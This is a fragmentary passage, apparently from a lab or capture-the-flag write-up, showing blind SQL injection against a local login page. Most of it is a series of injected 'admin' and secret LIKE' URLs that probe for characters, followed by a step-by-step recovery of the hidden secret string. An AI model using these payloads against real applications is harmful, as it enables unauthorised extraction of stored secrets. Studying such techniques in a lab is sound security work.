 http://localhost:8000/?pass=&user=admin' and secret LIKE '%3%' --
http://localhost:8000/?pass=&user=admin' and secret LIKE '%4%' --
http://localhost:8000/?pass=&user=admin' and secret LIKE '%5%' --
http://localhost:8000/?pass=&user=admin' and secret LIKE '%6%' --
http://localhost:8000/?pass=&user=admin' and secret LIKE '%7%' --
http://localhost:8000/?pass=&user=admin' and secret LIKE '%8%' --
http://localhost:8000/?pass=&user=admin' and secret LIKE '%9%' --
http://localhost:8000/?pass=&user=admin' and secret LIKE '%0%' --
http://localhost:8000/?pass=&user=admin' and secret LIKE '%-%' --
Filter : abcefhinorstuy-
t
th
thi
this
this-
this-s
this-se
this-sec
this-secr
this-secre
this-secret
this-secret-
this-secret-t
this-secret-th
this-secret-tha
this-secret-that